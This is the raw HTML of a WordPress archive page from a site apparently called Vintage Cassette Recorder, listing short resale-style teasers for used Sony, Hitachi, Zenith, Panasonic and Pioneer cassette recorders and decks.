

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagecassetterecorder.com/2021/12/
body_size: 12045
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8" /> 
	<title>December | 2021 | Vintage Cassette Recorder</title>              
    <meta name="viewport" content="width=device-width, initial-scale=1">   
    <link rel="profile" href="https://gmpg.org/xfn/11" />        
    <link rel="pingback" href="https://vintagecassetterecorder.com/xmlrpc.php" />
    <link rel="alternate" type="application/rss+xml" title="Vintage Cassette Recorder &raquo; Feed" href="https://vintagecassetterecorder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Cassette Recorder &raquo; Comments Feed" href="https://vintagecassetterecorder.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagecassetterecorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_teko-css'  href='//fonts.googleapis.com/css?family=Teko%3A300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_noto_sans-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_fontawesome-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_bootstrap_css-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_style-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

    			a, a:hover, #primary-menu li a, .teaser .teaser-title a:hover, .teaser-top .teaser-title a:hover, .sticky .teaser-title a:hover {color:;} 
    			#primary-menu .sub-menu {background-color:;} 
    			.sticky .teaser-title, .teaser-title {border-color:;}
    			#site-title, #site-desc {color:;}
    			
</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagecassetterecorder.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagecassetterecorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagecassetterecorder.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Cassette Recorder"/>
	<meta property="og:title" content="Campagnolo Cassette Titanium 12 25 Tooth Vintage Record 10 10s 25t Road Bike"/>
		<meta property="og:description" content="Lightly used Campy titanium cassette. This item is in"/>
	
	<meta property="og:url" content="https://vintagecassetterecorder.com/2021/12/campagnolo-cassette-titanium-12-25-tooth-vintage-record-10-10s-25t-road-bike/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="https://vintagecassetterecorder.com/wp-content/themes/default/assets/js/html5shiv.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://vintagecassetterecorder.com/wp-content/themes/default/assets/img/bg.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>
<script async type="text/javascript" src="/vekizo.js"></script>
<script type="text/javascript" src="/rozype.js"></script>
</head>
<body class="archive date custom-background">
<header>
	<div id="secondary-menu">
		<div class="container">
			<div class="row">
			<div class="col-sm-8">				
							</div>
			<div class="col-sm-4">
				<div id="social-icons">
																										
											
										
													
				</div>
			</div>
			</div>
		</div>
	</div>
		<div id="logo-holder">
		<div class="container">
					        <a id="site-title" href="https://vintagecassetterecorder.com/">Vintage Cassette Recorder</a>
		    			
			<p id="site-desc"><span></span></p>
		</div>
	</div>
</header>	
<div id="main-holder" class="container">
			
	<div id="teaser-holder" class="row">
		<div class="col-md-8">		
							<div id="teaser-top-holder">
			
			<div class="col-xs-6 top-1">
			<div class="post-10409 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-3-5015c tag-cassette tag-electric tag-general tag-model tag-player tag-portable tag-recorder tag-tape tag-vintage">
				<div class="teaser-top">
											<img width="60" height="80" src="https://vintagecassetterecorder.com/wp-content/pics/VINTAGE-GE-GENERAL-ELECTRIC-Portable-Cassette-Tape-Recorder-Player-Model-3-5015C-01-gdb.jpg" class="attachment-teaser-md wp-post-image" alt="VINTAGE-GE-GENERAL-ELECTRIC-Portable-Cassette-Tape-Recorder-Player-Model-3-5015C-01-gdb" />							
					<p class="teaser-date">January 18, 2026</p>	
					<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2026/01/vintage-ge-general-electric-portable-cassette-tape-recorder-player-model-3-5015c/">VINTAGE GE GENERAL ELECTRIC Portable Cassette Tape Recorder Player Model 3-5015C</a></h3>					<div class="teaser-text">
						<p>TESTED TAPE PLAYER ONLY didn&#8217;t tested all tapes or record mode. As-is, batteries not included. The Vintage GE General Electric Portable Cassette Tape Recorder Player Model 3-5015C is a collectible&period;&period;&period;</p>
	
					</div>			
				</div>
			</div>
		</div>
						
			<div class="col-xs-6 top-2">
			<div class="post-10407 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-cassette tag-recorder tag-sony tag-stereo tag-tcs-580v tag-vintage">
				<div class="teaser-top">
											<img width="80" height="80" src="https://vintagecassetterecorder.com/wp-content/pics/Vintage-Sony-TCS-580V-Stereo-Cassette-Recorder-1995-01-hh.jpg" class="attachment-teaser-md wp-post-image" alt="Vintage-Sony-TCS-580V-Stereo-Cassette-Recorder-1995-01-hh" />							
					<p class="teaser-date">January 17, 2026</p>	
					<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2026/01/vintage-sony-tcs-580v-stereo-cassette-recorder-1995/">Vintage Sony TCS-580V Stereo Cassette Recorder (1995)</a></h3>					<div class="teaser-text">
						<p>The Vintage Sony TCS-580V Stereo Cassette Recorder from 1995 is a classic piece of consumer electronics in the portable audio and headphones category. As part of the Sony Walkman product&period;&period;&period;</p>
	
					</div>			
				</div>
			</div>
		</div>
			</div>
				
				
		<div class="teaser col-md-12">
			<div class="post-10405 post type-post status-publish format-standard has-post-thumbnail hentry category-repair tag-band tag-cassette tag-philips tag-radio tag-recorder tag-repair tag-restoration tag-u0026 tag-vintage">
							<div class="col-xs-4"><img width="100" height="56" src="https://vintagecassetterecorder.com/wp-content/pics/Repair-U0026-Restoration-Vintage-Philips-3-Band-Radio-Cassette-Recorder-01-stu.jpg" class="attachment-teaser-md wp-post-image" alt="Repair-U0026-Restoration-Vintage-Philips-3-Band-Radio-Cassette-Recorder-01-stu" /></div>
				<div class="col-xs-8">					
										
				<p class="teaser-date">January 17, 2026</p>	
				<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2026/01/repair-u0026-restoration-vintage-philips-3-band-radio-cassette-recorder/">Repair U0026 Restoration Vintage Philips 3 Band Radio Cassette Recorder</a></h3>					
				</div>				
			</div>		
		</div>
						
				
		<div class="teaser col-md-12">
			<div class="post-10403 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-analogue tag-m-909 tag-microcassette tag-recorder tag-repairnot tag-sony tag-tape tag-vintage tag-working">
							<div class="col-xs-4"><img width="80" height="80" src="https://vintagecassetterecorder.com/wp-content/pics/Vintage-Analogue-Tape-Recorder-Sony-M-909-Microcassette-REPAIR-NOT-WORKING-01-em.jpg" class="attachment-teaser-md wp-post-image" alt="Vintage-Analogue-Tape-Recorder-Sony-M-909-Microcassette-REPAIR-NOT-WORKING-01-em" /></div>
				<div class="col-xs-8">					
										
				<p class="teaser-date">January 16, 2026</p>	
				<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2026/01/vintage-analogue-tape-recorder-sony-m-909-microcassette-repairnot-working/">Vintage Analogue Tape Recorder Sony M-909 Microcassette REPAIR/NOT WORKING</a></h3>				<p>Battery corrosion not working. Please look at pictures. All the original packaging and. The Sony M-909 is a compact and efficient analogue tape recorder, perfect for dictation and voice recording&period;&period;&period;</p>
	
				</div>				
			</div>		
		</div>
						
				
		<div class="teaser col-md-12">
			<div class="post-10401 post type-post status-publish format-standard has-post-thumbnail hentry category-hitachi tag-80s tag-case tag-cassette tag-cp-55r tag-desc tag-fmam tag-hitachi tag-rare tag-read tag-recorder tag-stereo tag-vintage">
							<div class="col-xs-4"><img width="60" height="80" src="https://vintagecassetterecorder.com/wp-content/pics/Hitachi-CP-55R-80-s-FM-AM-Stereo-Cassette-Recorder-Vintage-Case-Rare-Read-Desc-01-owr.jpg" class="attachment-teaser-md wp-post-image" alt="Hitachi-CP-55R-80-s-FM-AM-Stereo-Cassette-Recorder-Vintage-Case-Rare-Read-Desc-01-owr" /></div>
				<div class="col-xs-8">					
										
				<p class="teaser-date">January 15, 2026</p>	
				<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2026/01/hitachi-cp-55r-80s-fmam-stereo-cassette-recorder-vintage-case-rare-read-desc/">Hitachi CP-55R 80&#8217;s FM/AM Stereo Cassette Recorder Vintage/ Case Rare Read Desc</a></h3>				<p>Up for sale is a rare Hitachi CP 55R cassette player comes with carry case and microphone attachment.</p>
	
				</div>				
			</div>		
		</div>
						
				
		<div class="teaser col-md-12">
			<div class="post-10399 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-cassette tag-deck tag-dolby tag-partsrepair tag-sony tag-stereo tag-tc-wa7esa tag-vintage">
							<div class="col-xs-4"><img width="60" height="80" src="https://vintagecassetterecorder.com/wp-content/pics/Vintage-Sony-TC-WA7ESA-Stereo-Cassette-Deck-With-Dolby-S-Parts-Repair-01-acy.jpg" class="attachment-teaser-md wp-post-image" alt="Vintage-Sony-TC-WA7ESA-Stereo-Cassette-Deck-With-Dolby-S-Parts-Repair-01-acy" /></div>
				<div class="col-xs-8">					
										
				<p class="teaser-date">January 15, 2026</p>	
				<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2026/01/vintage-sony-tc-wa7esa-stereo-cassette-deck-with-dolby-s-partsrepair/">Vintage Sony TC-WA7ESA Stereo Cassette Deck With Dolby S Parts/Repair</a></h3>				<p>Unit in fair condition. Has Black goo on top see pictures. Motor seems to try to play tapes but wont spin. Both sides are not working. Cord in good condition.</p>
	
				</div>				
			</div>		
		</div>
						
				
		<div class="teaser col-md-12">
			<div class="post-10397 post type-post status-publish format-standard has-post-thumbnail hentry category-panasonic tag-activated tag-cassette tag-panasonic tag-recorder tag-review tag-rq-l51 tag-time tag-voice">
							<div class="col-xs-4"><img width="60" height="80" src="https://vintagecassetterecorder.com/wp-content/pics/Vtg-Panasonic-Cassette-Recorder-RQ-L51-3X-Rec-Time-Voice-Activated-Cue-Review-01-qg.jpg" class="attachment-teaser-md wp-post-image" alt="Vtg-Panasonic-Cassette-Recorder-RQ-L51-3X-Rec-Time-Voice-Activated-Cue-Review-01-qg" /></div>
				<div class="col-xs-8">					
										
				<p class="teaser-date">January 14, 2026</p>	
				<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2026/01/vtg-panasonic-cassette-recorder-rq-l51-3x-rec-time-voice-activated-cue-review/">Vtg Panasonic Cassette Recorder RQ-L51 3X Rec Time Voice Activated Cue Review</a></h3>				<p>The Vtg Panasonic Cassette Recorder RQ-L51 is a vintage audio device that offers 3x recording time with voice activation and cue features. Produced by Panasonic, this model is known for&period;&period;&period;</p>
	
				</div>				
			</div>		
		</div>
						
				
		<div class="teaser col-md-12">
			<div class="post-10395 post type-post status-publish format-standard has-post-thumbnail hentry category-serviced tag-4-head tag-cassette tag-player tag-recorder tag-serviced tag-video tag-vintage tag-vrf250 tag-zenith">
							<div class="col-xs-4"><img width="80" height="60" src="https://vintagecassetterecorder.com/wp-content/pics/SERVICED-Vintage-Zenith-VRF250-4-Head-VHS-HQ-VCR-Video-Cassette-Recorder-Player-01-ksa.jpg" class="attachment-teaser-md wp-post-image" alt="SERVICED-Vintage-Zenith-VRF250-4-Head-VHS-HQ-VCR-Video-Cassette-Recorder-Player-01-ksa" /></div>
				<div class="col-xs-8">					
										
				<p class="teaser-date">January 14, 2026</p>	
				<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2026/01/serviced-vintage-zenith-vrf250-4-head-vhs-hq-vcr-video-cassette-recorder-player/">SERVICED Vintage Zenith VRF250 4-Head VHS HQ VCR Video Cassette Recorder Player</a></h3>				<p>This unit has been serviced and works great.</p>
	
				</div>				
			</div>		
		</div>
						
				
		<div class="teaser col-md-12">
			<div class="post-10393 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-alarm tag-amfm tag-cassette tag-clock tag-dual tag-radio tag-recorder tag-stereo tag-vintage tag-zenith tag-zg320m">
							<div class="col-xs-4"><img width="80" height="60" src="https://vintagecassetterecorder.com/wp-content/pics/NOB-Vintage-Zenith-ZG320M-AM-FM-Stereo-Clock-Radio-Cassette-Recorder-Dual-Alarm-01-mlqw.jpg" class="attachment-teaser-md wp-post-image" alt="NOB-Vintage-Zenith-ZG320M-AM-FM-Stereo-Clock-Radio-Cassette-Recorder-Dual-Alarm-01-mlqw" /></div>
				<div class="col-xs-8">					
										
				<p class="teaser-date">January 13, 2026</p>	
				<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2026/01/nob-vintage-zenith-zg320m-amfm-stereo-clock-radio-cassette-recorder-dual-alarm/">NOB Vintage Zenith ZG320M AM/FM Stereo Clock Radio Cassette Recorder Dual Alarm</a></h3>				<p>Made in China as part of the DIGITRADIO product line, this Zenith ZG320M model offers a nostalgic throwback to a bygone era of audio technology.</p>
	
				</div>				
			</div>		
		</div>
						
				
		<div class="teaser col-md-12">
			<div class="post-10391 post type-post status-publish format-standard has-post-thumbnail hentry category-pioneer tag-audiophile tag-black tag-cassette tag-ct-s609r tag-deck tag-pioneer tag-synchro tag-vintage">
							<div class="col-xs-4"><img width="80" height="51" src="https://vintagecassetterecorder.com/wp-content/pics/Pioneer-CT-S609R-Cassette-Deck-CD-Deck-Synchro-Black-Vintage-Audiophile-01-ny.jpg" class="attachment-teaser-md wp-post-image" alt="Pioneer-CT-S609R-Cassette-Deck-CD-Deck-Synchro-Black-Vintage-Audiophile-01-ny" /></div>
				<div class="col-xs-8">					
										
				<p class="teaser-date">January 13, 2026</p>	
				<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2026/01/pioneer-ct-s609r-cassette-deck-cd-deck-synchro-black-vintage-audiophile/">Pioneer CT-S609R Cassette Deck CD Deck Synchro Black Vintage Audiophile</a></h3>				<p>The Pioneer CT-S609R Cassette Deck CD Deck Synchro is a vintage audiophile unit that combines a cassette player and recorder with stereo RCA audio outputs. With a sleek black color&period;&period;&period;</p>
	
				</div>				
			</div>		
		</div>
					<div class="pager"><span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://vintagecassetterecorder.com/2021/12/page/2/'>2</a>
<a class='page-numbers' href='https://vintagecassetterecorder.com/2021/12/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://vintagecassetterecorder.com/2021/12/page/7/'>7</a></div>		</div>
		<div class="col-md-4">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vintagecassetterecorder.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/vintage-ge-general-electric-portable-cassette-tape-recorder-player-model-3-5015c/">VINTAGE GE GENERAL ELECTRIC Portable Cassette Tape Recorder Player Model 3-5015C</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/vintage-sony-tcs-580v-stereo-cassette-recorder-1995/">Vintage Sony TCS-580V Stereo Cassette Recorder (1995)</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/repair-u0026-restoration-vintage-philips-3-band-radio-cassette-recorder/">Repair U0026 Restoration Vintage Philips 3 Band Radio Cassette Recorder</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/vintage-analogue-tape-recorder-sony-m-909-microcassette-repairnot-working/">Vintage Analogue Tape Recorder Sony M-909 Microcassette REPAIR/NOT WORKING</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/hitachi-cp-55r-80s-fmam-stereo-cassette-recorder-vintage-case-rare-read-desc/">Hitachi CP-55R 80&#8217;s FM/AM Stereo Cassette Recorder Vintage/ Case Rare Read Desc</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://vintagecassetterecorder.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagecassetterecorder.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-2081"><a href="https://vintagecassetterecorder.com/category/13-23/" >13-23</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintagecassetterecorder.com/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://vintagecassetterecorder.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintagecassetterecorder.com/category/1971-1973/" >1971-1973</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintagecassetterecorder.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://vintagecassetterecorder.com/category/1985s/" >1985s</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintagecassetterecorder.com/category/1988-sony/" >1988-sony</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://vintagecassetterecorder.com/category/1yc-11/" >1yc-11</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintagecassetterecorder.com/category/222f/" >222f</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://vintagecassetterecorder.com/category/2tandberg/" >2tandberg</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintagecassetterecorder.com/category/3-5248a/" >3-5248a</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintagecassetterecorder.com/category/3080ukc/" >3080ukc</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://vintagecassetterecorder.com/category/5103a/" >5103a</a>
</li>
